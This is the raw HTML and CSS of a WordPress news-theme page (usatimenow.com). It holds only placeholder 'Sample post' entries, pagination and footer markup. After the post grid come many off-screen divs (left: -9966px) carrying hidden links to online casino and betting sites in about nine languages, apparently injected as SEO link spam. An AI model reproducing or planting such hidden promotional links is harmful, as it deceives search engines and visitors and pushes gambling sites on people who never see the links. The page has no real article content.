h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_117 .td_module_wrap{width:33.33333333%;padding-left:20px;padding-right:20px}.tdi_117 .tdb_module_rec{width:33.33333333%}.tdi_117 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_117 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_117 .tdb-block-inner{row-gap:calc(25px * 2)}.tdi_117 .td-module-container:before{bottom:-25px;border-color:#eaeaea}.tdi_117 .td-module-container{border-color:#eaeaea}.tdi_117 .td-module-title a{box-shadow:inset 0 0 0 0 #000;color:var(--news-hub-white)}.tdi_117 .entry-thumb{background-position:center 50%}.tdi_117 .td-image-wrap{padding-bottom:60%}body .tdi_117 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_117 .td-post-vid-time{display:block}.tdi_117 .td-module-meta-info-bottom{padding:25px 0 0}.tdi_117 .td-module-meta-info{border-color:#eaeaea}.tdi_117 .entry-title{margin:0 0 20px;font-family:Lato!important;font-size:26px!important;line-height:1.15!important;font-weight:700!important}.tdi_117 .td-excerpt{display:block;margin:20px 0 0;color:#999999;font-size:13px!important;line-height:1.6!important}.tdi_117 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_117 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_117 .td-post-category{margin:0 10px 0 0;padding:2px 15px 0 0;border-width:0 1px 0 0;border-style:solid;border-color:#000;background-color:rgba(255,255,255,0);color:var(--news-hub-white);border-color:var(--news-hub-dark-grey);font-family:Lato!important;font-size:13px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}.tdi_117 .td-author-date{display:inline}.tdi_117 .td-post-author-name{display:none}.tdi_117 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_117 .td-post-date,.tdi_117 .td-post-author-name span{display:inline-block;color:var(--news-hub-light-grey)}.tdi_117 .entry-review-stars{display:none}.tdi_117 .td-icon-star,.tdi_117 .td-icon-star-empty,.tdi_117 .td-icon-star-half{font-size:14px}.tdi_117 .td-module-comments{display:none}.tdi_117 .td-read-more{display:none}.tdi_117.td_with_ajax_pagination .td-next-prev-wrap,.tdi_117 .page-nav,.tdi_117 .td-load-more-wrap{margin-top:40px}.tdi_117 .td_module_wrap:hover .td-module-title a{color:var(--news-hub-accent-hover)!important}.tdi_117 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_117.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_117 .page-nav a,.tdi_117 .td-load-more-wrap a{color:var(--news-hub-light-grey);background-color:var(--news-hub-dark-grey);border-color:rgba(0,0,0,0)}.tdi_117 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_117 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_117.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_117.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *,.tdi_117 .page-nav .page-nav-icon-svg svg,.tdi_117 .page-nav .page-nav-icon-svg svg *{fill:var(--news-hub-light-grey)}.tdi_117 .page-nav .current{color:var(--news-hub-white);background-color:var(--news-hub-accent);border-color:rgba(0,0,0,0)}.tdi_117.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_117 .page-nav a:hover,.tdi_117 .td-load-more-wrap a:hover{color:var(--news-hub-white);background-color:var(--news-hub-accent);border-color:rgba(0,0,0,0)}.tdi_117 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_117 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_117.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_117.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *,.tdi_117 .page-nav a:hover .page-nav-icon-svg svg,.tdi_117 .page-nav a:hover .page-nav-icon-svg svg *{fill:var(--news-hub-white)}.tdi_117 .td-editor-date,.tdi_117 .td-editor-date .td-post-author-name a,.tdi_117 .td-editor-date .entry-date,.tdi_117 .td-module-comments a{font-family:Lato!important;font-size:13px!important;line-height:1.2!important}html:not([class*='ie']) .tdi_117 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_117 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_117 .td_module_wrap{padding-left:15px;padding-right:15px}.tdi_117 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_117 .tdb-block-inner{row-gap:calc(20px * 2)}.tdi_117 .td-module-container:before{bottom:-20px}.tdi_117 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_117 .td-module-meta-info-bottom{padding:20px 0 0}.tdi_117 .entry-title{margin:0 0 15px;font-size:22px!important}.tdi_117 .td-excerpt{margin:15px 0 0;font-size:12px!important;line-height:1.5!important}.tdi_117 .td-post-category{margin:0 8px 0 0;padding:2px 12px 0 0;font-size:12px!important}.tdi_117.td_with_ajax_pagination .td-next-prev-wrap,.tdi_117 .page-nav,.tdi_117 .td-load-more-wrap{margin-top:30px}.tdi_117 .td-editor-date,.tdi_117 .td-editor-date .td-post-author-name a,.tdi_117 .td-editor-date .entry-date,.tdi_117 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_117 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_117 .td_module_wrap{padding-left:10px;padding-right:10px}.tdi_117 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_117 .tdb-block-inner{row-gap:calc(15px * 2)}.tdi_117 .td-module-container:before{bottom:-15px}.tdi_117 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_117 .td-module-meta-info-bottom{padding:15px 0 0}.tdi_117 .entry-title{margin:0 0 10px;font-size:18px!important}.tdi_117 .td-excerpt{margin:10px 0 0;font-size:11px!important;line-height:1.45!important}.tdi_117 .td-post-category{margin:0 6px 0 0;padding:2px 9px 0 0;font-size:11px!important}.tdi_117.td_with_ajax_pagination .td-next-prev-wrap,.tdi_117 .page-nav,.tdi_117 .td-load-more-wrap{margin-top:20px}.tdi_117 .td-editor-date,.tdi_117 .td-editor-date .td-post-author-name a,.tdi_117 .td-editor-date .entry-date,.tdi_117 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_117 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_117 .td_module_wrap{width:100%}.tdi_117 .tdb_module_rec{width:100%}.tdi_117 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_117 .tdb-block-inner{row-gap:calc(17.5px * 2)}.tdi_117 .td-module-container:before{bottom:-17.5px}.tdi_117 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_117 .td-module-meta-info-bottom{padding:20px 0 0}.tdi_117 .entry-title{margin:0 0 15px;font-size:23px!important}.tdi_117 .td-excerpt{margin:10px 0 0;font-size:12px!important}.tdi_117 .td-post-category{margin:0 8px 0 0;padding:2px 12px 0 0;font-size:12px!important}.tdi_117.td_with_ajax_pagination .td-next-prev-wrap,.tdi_117 .page-nav,.tdi_117 .td-load-more-wrap{margin-top:35px}.tdi_117 .td-editor-date,.tdi_117 .td-editor-date .td-post-author-name a,.tdi_117 .td-editor-date .entry-date,.tdi_117 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_117 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script defer src="[data-uri]"></script><div id=tdi_117 class="td_block_inner tdb-block-inner td-fix-index"><div class="tdb_module_loop_2 td_module_wrap td-animation-stack td-cpt-sample"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a class="td-admin-edit" href="#">edit</a><a href="#"  rel="bookmark" class="td-image-wrap " title="Sample post title 0" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usatimenow.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div></div><div class="td-module-meta-info td-module-meta-info-bottom"><h3 class="entry-title td-module-title"><a href="#"  rel="bookmark" title="Sample post title 0">Sample post title 0</a></h3><div class="td-editor-date"><a href="https://usatimenow.com/category/uncategorized/" class="td-post-category">Uncategorized</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="" >November 8, 2025</time></span></span></div><div class="td-excerpt">Sample post no 0 excerpt.</div></div></div></div><div class="tdb_module_loop_2 td_module_wrap td-animation-stack td-cpt-sample"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a class="td-admin-edit" href="#">edit</a><a href="#"  rel="bookmark" class="td-image-wrap " title="Sample post title 1" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usatimenow.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div></div><div class="td-module-meta-info td-module-meta-info-bottom"><h3 class="entry-title td-module-title"><a href="#"  rel="bookmark" title="Sample post title 1">Sample post title 1</a></h3><div class="td-editor-date"><a href="https://usatimenow.com/category/uncategorized/" class="td-post-category">Uncategorized</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="" >November 8, 2025</time></span></span></div><div class="td-excerpt">Sample post no 1 excerpt.</div></div></div></div><div class="tdb_module_loop_2 td_module_wrap td-animation-stack td-cpt-sample"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a class="td-admin-edit" href="#">edit</a><a href="#"  rel="bookmark" class="td-image-wrap " title="Sample post title 2" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usatimenow.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div></div><div class="td-module-meta-info td-module-meta-info-bottom"><h3 class="entry-title td-module-title"><a href="#"  rel="bookmark" title="Sample post title 2">Sample post title 2</a></h3><div class="td-editor-date"><a href="https://usatimenow.com/category/uncategorized/" class="td-post-category">Uncategorized</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="" >November 8, 2025</time></span></span></div><div class="td-excerpt">Sample post no 2 excerpt.</div></div></div></div><div class="tdb_module_loop_2 td_module_wrap td-animation-stack td-cpt-sample"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a class="td-admin-edit" href="#">edit</a><a href="#"  rel="bookmark" class="td-image-wrap " title="Sample post title 3" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usatimenow.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div></div><div class="td-module-meta-info td-module-meta-info-bottom"><h3 class="entry-title td-module-title"><a href="#"  rel="bookmark" title="Sample post title 3">Sample post title 3</a></h3><div class="td-editor-date"><a href="https://usatimenow.com/category/uncategorized/" class="td-post-category">Uncategorized</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="" >November 8, 2025</time></span></span></div><div class="td-excerpt">Sample post no 3 excerpt.</div></div></div></div><div class="tdb_module_loop_2 td_module_wrap td-animation-stack td-cpt-sample"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a class="td-admin-edit" href="#">edit</a><a href="#"  rel="bookmark" class="td-image-wrap " title="Sample post title 4" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usatimenow.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div></div><div class="td-module-meta-info td-module-meta-info-bottom"><h3 class="entry-title td-module-title"><a href="#"  rel="bookmark" title="Sample post title 4">Sample post title 4</a></h3><div class="td-editor-date"><a href="https://usatimenow.com/category/uncategorized/" class="td-post-category">Uncategorized</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="" >November 8, 2025</time></span></span></div><div class="td-excerpt">Sample post no 4 excerpt.</div></div></div></div><div class="tdb_module_loop_2 td_module_wrap td-animation-stack td-cpt-sample"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a class="td-admin-edit" href="#">edit</a><a href="#"  rel="bookmark" class="td-image-wrap " title="Sample post title 5" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usatimenow.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div></div><div class="td-module-meta-info td-module-meta-info-bottom"><h3 class="entry-title td-module-title"><a href="#"  rel="bookmark" title="Sample post title 5">Sample post title 5</a></h3><div class="td-editor-date"><a href="https://usatimenow.com/category/uncategorized/" class="td-post-category">Uncategorized</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="" >November 8, 2025</time></span></span></div><div class="td-excerpt">Sample post no 5 excerpt.</div></div></div></div><div class="tdb_module_loop_2 td_module_wrap td-animation-stack td-cpt-sample"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a class="td-admin-edit" href="#">edit</a><a href="#"  rel="bookmark" class="td-image-wrap " title="Sample post title 6" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usatimenow.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div></div><div class="td-module-meta-info td-module-meta-info-bottom"><h3 class="entry-title td-module-title"><a href="#"  rel="bookmark" title="Sample post title 6">Sample post title 6</a></h3><div class="td-editor-date"><a href="https://usatimenow.com/category/uncategorized/" class="td-post-category">Uncategorized</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="" >November 8, 2025</time></span></span></div><div class="td-excerpt">Sample post no 6 excerpt.</div></div></div></div><div class="tdb_module_loop_2 td_module_wrap td-animation-stack td-cpt-sample"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a class="td-admin-edit" href="#">edit</a><a href="#"  rel="bookmark" class="td-image-wrap " title="Sample post title 7" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usatimenow.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div></div><div class="td-module-meta-info td-module-meta-info-bottom"><h3 class="entry-title td-module-title"><a href="#"  rel="bookmark" title="Sample post title 7">Sample post title 7</a></h3><div class="td-editor-date"><a href="https://usatimenow.com/category/uncategorized/" class="td-post-category">Uncategorized</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="" >November 8, 2025</time></span></span></div><div class="td-excerpt">Sample post no 7 excerpt.</div></div></div></div><div class="tdb_module_loop_2 td_module_wrap td-animation-stack td-cpt-sample"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a class="td-admin-edit" href="#">edit</a><a href="#"  rel="bookmark" class="td-image-wrap " title="Sample post title 8" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usatimenow.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div></div><div class="td-module-meta-info td-module-meta-info-bottom"><h3 class="entry-title td-module-title"><a href="#"  rel="bookmark" title="Sample post title 8">Sample post title 8</a></h3><div class="td-editor-date"><a href="https://usatimenow.com/category/uncategorized/" class="td-post-category">Uncategorized</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="" >November 8, 2025</time></span></span></div><div class="td-excerpt">Sample post no 8 excerpt.</div></div></div></div><div class="tdb_module_loop_2 td_module_wrap td-animation-stack td-cpt-sample"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a class="td-admin-edit" href="#">edit</a><a href="#"  rel="bookmark" class="td-image-wrap " title="Sample post title 9" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usatimenow.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div></div><div class="td-module-meta-info td-module-meta-info-bottom"><h3 class="entry-title td-module-title"><a href="#"  rel="bookmark" title="Sample post title 9">Sample post title 9</a></h3><div class="td-editor-date"><a href="https://usatimenow.com/category/uncategorized/" class="td-post-category">Uncategorized</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="" >November 8, 2025</time></span></span></div><div class="td-excerpt">Sample post no 9 excerpt.</div></div></div></div><div class="tdb_module_loop_2 td_module_wrap td-animation-stack td-cpt-sample"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a class="td-admin-edit" href="#">edit</a><a href="#"  rel="bookmark" class="td-image-wrap " title="Sample post title 10" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usatimenow.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div></div><div class="td-module-meta-info td-module-meta-info-bottom"><h3 class="entry-title td-module-title"><a href="#"  rel="bookmark" title="Sample post title 10">Sample post title 10</a></h3><div class="td-editor-date"><a href="https://usatimenow.com/category/uncategorized/" class="td-post-category">Uncategorized</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="" >November 8, 2025</time></span></span></div><div class="td-excerpt">Sample post no 10 excerpt.</div></div></div></div><div class="tdb_module_loop_2 td_module_wrap td-animation-stack td-cpt-sample"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a class="td-admin-edit" href="#">edit</a><a href="#"  rel="bookmark" class="td-image-wrap " title="Sample post title 11" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usatimenow.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div></div><div class="td-module-meta-info td-module-meta-info-bottom"><h3 class="entry-title td-module-title"><a href="#"  rel="bookmark" title="Sample post title 11">Sample post title 11</a></h3><div class="td-editor-date"><a href="https://usatimenow.com/category/uncategorized/" class="td-post-category">Uncategorized</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="" >November 8, 2025</time></span></span></div><div class="td-excerpt">Sample post no 11 excerpt.</div></div></div></div></div><div class="page-nav td-pb-padding-side"><a href="#"><i class="page-nav-icon td-icon-menu-left"></i></a><span class="current">1</span><a href="https://usatimenow.com/wp-json/wp/v2/pages/page/2/?per_page=100&#038;page=1&#038;orderby=menu_order&#038;order=asc&#038;_fields=id%2Clink%2Ccontent" class="page" title="2">2</a><a href="https://usatimenow.com/wp-json/wp/v2/pages/page/3/?per_page=100&#038;page=1&#038;orderby=menu_order&#038;order=asc&#038;_fields=id%2Clink%2Ccontent" class="page" title="3">3</a><a href="#"><i class="page-nav-icon td-icon-menu-right"></i></a><span class="pages">Page 1 of 3</span><div class="clearfix"></div></div></div></div></div></div></div></div></div><div style="position: absolute; left: -9966px;"><p>В <a href="https://as-pk.ru/ru-2/" target="_blank" rel="noopener">Пинко казино</a> регулярно проходят захватывающие турниры.</p></div><div style="position: absolute; left: -9966px;"><p>Коллекция игр в <a href="https://cadry-opk.ru/sports/judo" target="_blank" rel="noopener">Кент казино</a> постоянно пополняется новинками.</p></div><div style="position: absolute; left: -9966px;"><p>В <a href="https://as-pk.ru/ru-2/" target="_blank" rel="noopener">Пинко казино</a> регулярно проходят захватывающие турниры.</p></div><div style="position: absolute; left: -9966px;"><p>Коллекция игр в <a href="https://cadry-opk.ru/sports/judo" target="_blank" rel="noopener">Кент казино</a> постоянно пополняется новинками.</p></div><div style="position: absolute; left: -9966px;"><p>В <a href="https://as-pk.ru/ru-2/" target="_blank" rel="noopener">Пинко казино</a> регулярно проходят захватывающие турниры.</p></div><div style="position: absolute; left: -9966px;"><p>Коллекция игр в <a href="https://cadry-opk.ru/sports/judo" target="_blank" rel="noopener">Кент казино</a> постоянно пополняется новинками.</p></div>Oyunun görsel tasarımı sade ve anlaşılır olup, <a href="https://mikeandmorley.com/" target="_blank" rel="noopener">Aviator</a> her cihazda sorunsuz çalışır.<div style="position: absolute; left: -9966px;"><p><a href="https://prepod.uz/" target="_blank" rel="noopener">Mostbet UZ</a> dagi o&#8217;yinlar va tikishlar faqatgina professional foydalanuvchilar uchun emas, balki yangi boshlovchilar uchun ham mos keladi.</p></div><div style="position: absolute; left: -9966px;"><p>Постоянные акции и розыгрыши делают <a href="https://lip2.ru/sports/judo" target="_blank" rel="noopener">Кент казино</a> динамичным и интересным.</p></div>Rejestracja w serwisie <a href="https://przepisnaszycie.pl/" target="_blank" rel="noopener">Mostbet kasyno</a> zajmuje tylko kilka minut i nie wymaga skomplikowanej weryfikacji.<div style="position: absolute; left: -9966px;"><p><a href="https://www.mpwhi.com/" target="_blank" rel="noopener">1win</a> casino</p></div><div style="position: absolute; left: -9966px;"><p>Se sei appassionato di giochi da casino, non perdere l&#8217;opportunita di provare <a href="https://malatestatrail.it/" target="_blank" rel="noopener">Plinko Sisal</a>, un gioco ricco di sorprese e vincite.</p></div><div style="position: absolute; left: -9966px;"><p><a href="https://www.hepjazz.com/" target="_blank" rel="noopener">Mostbet casino</a></p></div><div style="position: absolute; left: -9966px;"><p><a href="https://www.brooklynbarmenus.com/" target="_blank" rel="noopener">pin up</a> casino</p></div><div style="position: absolute; left: -9966px;"><p>So funktioniert ein <a href="https://papillononfront.com/" target="_blank" rel="noopener">online casino trotz oasis sperre</a> im Test.</p></div><div style="position: absolute; left: -9966px;"><p>Les <a href="https://entr2marches.com/" target="_blank" rel="noopener">meilleurs casinos en ligne</a> sont compatibles avec des jeux en 3D pour une expérience plus immersive.</p></div><div style="position: absolute; left: -9966px;"><p><a href="https://threesistersofshineyrock.com/" target="_blank" rel="noopener">Pinco</a> Casino ve Bahis Sitesi Türkiye</p></div><div style="position: absolute; left: -9966px;"><p>Популярные видеослоты доступны в <a href="https://vknso.ru/ru-2/" target="_blank" rel="noopener">Пинко казино</a> без ограничений.</p></div><div style="position: absolute; left: -9966px;"><p>Fans of cricket betting find exclusive odds and markets at <a href="https://glory-casino.animalcityinc.com/" target="_blank" rel="noopener">Glory Casino Bangladesh</a>.</p></div><div style="position: absolute; left: -9966px;"><p>Le piattaforme moderne spiegano <a href="https://navydivers.net/" target="_blank" rel="noopener">come vincere a plinko</a> attraverso guide pratiche e veloci.</p></div><div style="position: absolute; left: -9966px;"><p>С <a href="https://polisaevo.ru/" target="_blank" rel="noopener">1xbet</a> вы можете наслаждаться играми в казино прямо с телефона.</p></div><div style="position: absolute; left: -9966px;"><p>Виртуальные турниры в <a href="https://school-azamatov.ru/ru-2/" target="_blank" rel="noopener">Пинко казино</a> собирают лучших игроков.</p></div><div style="position: absolute; left: -9966px;"><p><a href="https://dopdfwn.com/" target="_blank" rel="noopener">1xbet</a> مشهور بين اللاعبين المصريين بخدماته الموثوقة.</p></div></div></div><div class="td-footer-template-wrap" style="position: relative; "><div class="td-footer-wrap "><div id="tdi_103" class="tdc-zone"><div class="tdc_zone tdi_104  wpb_row td-pb-row"  ><style scoped>.tdi_104{min-height:0}</style><div id="tdi_105" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_106  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_106,.tdi_106 .tdc-columns{min-height:0}#tdi_105.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_105.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_106,.tdi_106 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_106 .tdc-columns{width:100%}@media (min-width:768px){.tdi_106{margin-left:-25px;margin-right:-25px}.tdi_106 .tdc-row-video-background-error,.tdi_106>.vc_column,.tdi_106>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_106{margin-left:-20px;margin-right:-20px}.tdi_106 .tdc-row-video-background-error,.tdi_106>.vc_column,.tdi_106>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_106{margin-left:-15px;margin-right:-15px}.tdi_106 .tdc-row-video-background-error,.tdi_106>.vc_column,.tdi_106>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (max-width:767px){.tdi_106,.tdi_106 .tdc-columns{flex-wrap:wrap}}.tdi_106{margin-right:0px!important;margin-left:0px!important;padding-top:30px!important;padding-bottom:30px!important;position:relative}.tdi_106 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_106{padding-top:25px!important;padding-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_106{margin-right:15px!important;margin-left:15px!important;padding-top:20px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_106{margin-right:-20px!important;margin-left:-20px!important;padding-top:20px!important;padding-right:20px!important;padding-bottom:20px!important;padding-left:20px!important;width:auto!important}}</style><div class="tdi_105_rand_style td-element-style" ><style>.tdi_105_rand_style{background-color:var(--news-hub-dark-grey)!important}</style></div><div class="vc_column tdi_108  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_108{vertical-align:baseline}.tdi_108>.wpb_wrapper,.tdi_108>.wpb_wrapper>.tdc-elements{display:block}.tdi_108>.wpb_wrapper>.tdc-elements{width:100%}.tdi_108>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_108>.wpb_wrapper{width:auto;height:auto}.tdi_108{flex-grow:1}@media (max-width:767px){.tdi_108{margin-bottom:25px!important;padding-bottom:25px!important;border-color:#444444!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_109 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_109" ><style>.tdi_109{margin-bottom:20px!important}@media (max-width:767px){.tdi_109{margin-bottom:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_109{margin-bottom:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_109{margin-bottom:14px!important}}</style><style>.tdi_109 .tdb-logo-a,.tdi_109 h1{flex-direction:row}.tdi_109 .tdb-logo-a,.tdi_109 h1{align-items:center;justify-content:flex-start}.tdi_109 .tdb-logo-svg-wrap{display:block}.tdi_109 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_109 .tdb-logo-img-wrap{display:block}.tdi_109 .tdb-logo-text-tagline{margin-top:0;margin-left:2px;display:block;color:var(--news-hub-light-grey);font-family:Lato!important;font-size:17px!important;line-height:1.4!important;font-weight:700!important;}.tdi_109 .tdb-logo-text-title{display:block;color:var(--news-hub-white);font-family:Lato!important;font-size:17px!important;line-height:1.4!important;font-weight:700!important;}.tdi_109 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdi_109 .tdb-logo-icon-svg svg{width:28px}.tdi_109 .tdb-logo-icon{margin-right:6px;top:-1px;display:block;color:var(--news-hub-white)}.tdi_109 .tdb-logo-icon:last-child{margin-right:0}.tdi_109 .tdb-logo-a:hover .tdb-logo-text-title{color:var(--news-hub-white);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_109 .tdb-logo-a:hover .tdb-logo-text-tagline{color:var(--news-hub-light-grey);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_109 .tdb-logo-icon-svg svg,.tdi_109 .tdb-logo-icon-svg svg *{fill:var(--news-hub-white)}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .tdb-logo-icon-svg svg{width:26px}.tdi_109 .tdb-logo-icon{margin-right:5px}.tdi_109 .tdb-logo-icon:last-child{margin-right:0}.tdi_109 .tdb-logo-text-title{font-size:16px!important;}.tdi_109 .tdb-logo-text-tagline{font-size:16px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .tdb-logo-icon-svg svg{width:23px}.tdi_109 .tdb-logo-icon{margin-right:4px}.tdi_109 .tdb-logo-icon:last-child{margin-right:0}.tdi_109 .tdb-logo-text-title{font-size:15px!important;}.tdi_109 .tdb-logo-text-tagline{font-size:15px!important;}}@media (max-width:767px){.tdi_109 .tdb-logo-icon-svg svg{width:26px}.tdi_109 .tdb-logo-icon{margin-right:5px}.tdi_109 .tdb-logo-icon:last-child{margin-right:0}.tdi_109 .tdb-logo-text-title{font-size:16px!important;}.tdi_109 .tdb-logo-text-tagline{font-size:16px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://usatimenow.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://usatimenow.com/wp-content/uploads/2023/01/USA-Time-Now-1.png" src="https://usatimenow.com/wp-content/uploads/2023/01/USA-Time-Now-2-1.png" alt="Logo"  title=""  width="117" height="40" /></span></a></div></div> [tds_leads input_placeholder="Your email address" btn_horiz_align="content-horiz-center" pp_checkbox="yes" pp_msg="SSd2ZSUyMHJlYWQlMjBhbmQlMjBhY2NlcHQlMjB0aGUlMjAlM0NhJTIwaHJlZiUzRCUyMiUyMyUyMiUzRVByaXZhY3klMjBQb2xpY3klM0MlMkZhJTNFLg==" unsub_horiz_align="content-horiz-left" tdc_css="[base64]" input_bg="var(--news-hub-black)" input_border="0" input_color="var(--news-hub-white)" input_place_color="var(--news-hub-medium-gray)" btn_bg="var(--news-hub-accent)" btn_bg_h="var(--news-hub-accent-hover)" pp_check_color="var(--news-hub-medium-gray)" pp_check_bg="var(--news-hub-medium-gray)" pp_check_border_color="var(--news-hub-medium-gray)" pp_check_square="var(--news-hub-accent)" 